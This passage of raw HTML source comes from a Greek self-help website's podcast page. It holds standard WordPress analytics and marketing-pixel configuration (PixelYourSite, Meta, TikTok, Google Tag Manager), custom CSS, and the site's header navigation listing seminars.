\u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2","post_type":"podcast","post_id":43204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/%CE%BF%CE%B4%CE%B7%CE%B3%CE%B9%CE%B5%CF%83-%CE%BF%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CF%87%CE%B1%CE%BB%CE%AC%CF%81%CF%89%CF%83%CE%B7%CF%82-%CF%83%CF%8E%CE%BC%CE%B1%CF%84/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["901543734236300"],"eventID":"69df2da9-d32a-4d78-948e-e6b699043643","params":{"page_title":"\u039f\u0394\u0397\u0393\u0399\u0395\u03a3 - \u039f\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c7\u03b1\u03bb\u03ac\u03c1\u03c9\u03c3\u03b7\u03c2 \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2","post_type":"podcast","post_id":43204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/%CE%BF%CE%B4%CE%B7%CE%B3%CE%B9%CE%B5%CF%83-%CE%BF%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CF%87%CE%B1%CE%BB%CE%AC%CF%81%CF%89%CF%83%CE%B7%CF%82-%CF%83%CF%8E%CE%BC%CE%B1%CF%84/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["901543734236300"],"eventID":"212e4679-6929-4e08-90a4-c75bcc0ad431","params":{"page_title":"\u039f\u0394\u0397\u0393\u0399\u0395\u03a3 - \u039f\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c7\u03b1\u03bb\u03ac\u03c1\u03c9\u03c3\u03b7\u03c2 \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2","post_type":"podcast","post_id":43204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/%CE%BF%CE%B4%CE%B7%CE%B3%CE%B9%CE%B5%CF%83-%CE%BF%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CF%87%CE%B1%CE%BB%CE%AC%CF%81%CF%89%CF%83%CE%B7%CF%82-%CF%83%CF%8E%CE%BC%CE%B1%CF%84/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["901543734236300"],"eventID":"cd23a95c-8589-46a8-ab12-e8d54bead7c3","params":{"page_title":"\u039f\u0394\u0397\u0393\u0399\u0395\u03a3 - \u039f\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c7\u03b1\u03bb\u03ac\u03c1\u03c9\u03c3\u03b7\u03c2 \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2","post_type":"podcast","post_id":43204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/%CE%BF%CE%B4%CE%B7%CE%B3%CE%B9%CE%B5%CF%83-%CE%BF%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CF%87%CE%B1%CE%BB%CE%AC%CF%81%CF%89%CF%83%CE%B7%CF%82-%CF%83%CF%8E%CE%BC%CE%B1%CF%84/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["901543734236300"],"eventID":"7b4205e3-d030-43d7-a8e9-7943593c49da","params":{"page_title":"\u039f\u0394\u0397\u0393\u0399\u0395\u03a3 - \u039f\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c7\u03b1\u03bb\u03ac\u03c1\u03c9\u03c3\u03b7\u03c2 \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2","post_type":"podcast","post_id":43204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/%CE%BF%CE%B4%CE%B7%CE%B3%CE%B9%CE%B5%CF%83-%CE%BF%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CF%87%CE%B1%CE%BB%CE%AC%CF%81%CF%89%CF%83%CE%B7%CF%82-%CF%83%CF%8E%CE%BC%CE%B1%CF%84/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["901543734236300"],"advancedMatching":{"external_id":"ddfbaabbdabacbbca"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://apofasizo.gr","ajaxUrl":"https://apofasizo.gr/wp-admin/admin-ajax.php","ajax_event":"72906b0607","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"disable","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768360330"};
//# sourceURL=pys-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/lnwjfueh/5ugo4.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5" id="pys-js"></script> -->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NMJX23K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["apofasizo.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJX23K");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<script src="https://apofasizo.gr/wp-content/uploads/hm_custom_css_js/custom.js?ver=1651935645" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://apofasizo.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apofasizo.gr/wp-json/wp/v2/podcast/43204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apofasizo.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://apofasizo.gr/?p=43204' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.168.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '901543734236300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S1ARRC77U4S5P6STM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"podcast","pagePostType2":"single-podcast","pagePostAuthor":"Eirini","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="tqZ4usRmxenr7mCCGwzrDY9OutJR89rwZjxV_m6ptAM"><!-- All in one Favicon 4.8 --><link rel="icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" />
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3MPXTNM' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			@media only screen and (max-width: 600px) {
#mc_embed_signup {
   
    width: 100%!important;
   
}
}

.elementor-widget-n-tabs .e-n-tabs-heading{
	display: flex !important;
	flex-direction: column !important;
	gap: 10px !important;
}

.am__title {
	color:black;
	font-size:20px
	
}

.am__title:hover {
	color:#FF5606;
	font-size:20px
}
.am_cont{
	background-color:white;
	border-radius:5px;
}

.gm_read_more{
	text-align:center;
	border: solid 2px #FF5606;
	padding-left: 10px;	
	border-radius: 5px;
	color: black; 
	padding:10px;
}

.gm_read_more a {
	color: #FF5606;
}

.am_thumb{
	border-radius:5px;
}

.gm-taxonomy-filter {
	overflow: hidden !important;
}

.gm-taxonomy-filter.gm-tax-filter-style-style-2 {
	flex-wrap: wrap !important;
	align-items: center;
	justify-content:center;
	gap: 30px;
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy{
  margin: 0px !important;
	color:white;
	background-color: transparent !important;
	border-radius:0px !important;
	box-shadow:none !important ;
	font-size: 20px !important;	
	
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:hover {
	color:#FF5606;
}

/*.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:active{
	color:red !important;
	border-bottom: 3px solid green;
} */




.elementor-post {
	transition: all .5s ease-in-out !important;
}

.elementor-post:hover{
	transform: scale(1.1) !important;
} 
@media only screen and (max-width: 800px){
 .e-con>.e-con-inner {
    display: block;
}
}

#freeShippingBar{
	display:none;
}

#wapf-field-label{
	display:none;
}


.page-id-44438 #newslett {
	display:none;
}


.page-id-44702 .elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	display:none;
}

html, body, p, h1, h2, h3, h4, h5, h6, a, div, li, ul, ol, button, input, textarea {
    font-family: 'Roboto', sans-serif !important;
}


		</style>
		
	</head>

<body data-rsssl=1  class="wp-singular podcast-template-default single single-podcast postid-43204 wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left exclusive-addons-elementor elementor-default elementor-template-full-width elementor-kit-26455 elementor-page-39998" id="neve_body"  >
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3MPXTNM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Μεταπηδήστε στο περιεχόμενο		</a>
				<div data-elementor-type="header" data-elementor-id="28816" class="elementor elementor-28816 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c62c20e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="c62c20e" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9c8bb0 exad-glass-effect-no exad-sticky-section-no" data-id="b9c8bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6faa426 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="6faa426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="530" height="140" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png" class="attachment-full size-full wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w" sizes="(max-width: 530px) 100vw, 530px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-37b39d6 elementor-align-center elementor-fixed elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="37b39d6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17d7485 exad-glass-effect-no exad-sticky-section-no" data-id="17d7485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1babe14 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1babe14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e50ac3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="0e50ac3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0e50ac3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28769"><a href="https://apofasizo.gr/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30222"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/" class="elementor-item" tabindex="-1">ΟΡΑΜΑ &#038; ΣΤΟΧΟΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29832"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/" class="elementor-item" tabindex="-1">Η ΜΕΘΟΔΟΣ ΜΑΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31774"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΣΕΜΙΝΑΡΙΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39663"><a href="https://apofasizo.gr/%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%85%cf%87%ce%af%ce%b1%cf%82-2/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Της Επιτυχίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29829"><a href="https://apofasizo.gr/%ce%b4%ce%b9%cf%8e%ce%be%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%cf%86%cf%8c%ce%b2%ce%bf%cf%85%cf%82-%cf%83%ce%bf%cf%85-%cf%84%cf%8e%cf%81%ce%b1/" class="elementor-sub-item" tabindex="-1">Διώξε το φόβο σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29828"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%bf%ce%b3%ce%b5%ce%af%cf%89%cf%83%ce%b5-%cf%84%ce%b9%cf%82-%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απογείωσε τις σχέσεις σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41097"><a href="https://apofasizo.gr/dynamikh-xrhmatos/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Του Χρήματος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43520"><a href="https://apofasizo.gr/%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Ηράκλειο: Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%ad%cf%81%cf%89%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b7%ce%b3%ce%ad%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b1-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απελευθέρωσε τον Ηγέτη μέσα σου!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43839"><a href="https://apofasizo.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Θεσσαλονίκη – Ζήσε τη ζωή που θέλεις!</a></li>
